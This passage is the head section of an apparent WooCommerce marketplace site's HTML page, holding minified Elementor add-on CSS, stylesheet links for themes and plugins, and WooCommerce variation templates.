@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-438.css?ver=1730616762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.40' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42287-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42519-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gewattha.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='uwa-front-css-css' href='https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/css/uwa-front.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1640022719.css?ver=2.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://gewattha.com/wp-content/themes/martfury-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_list_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/product-geolocate/wcfmmp-style-product-list.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://gewattha.com/wp-content/themes/martfury/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
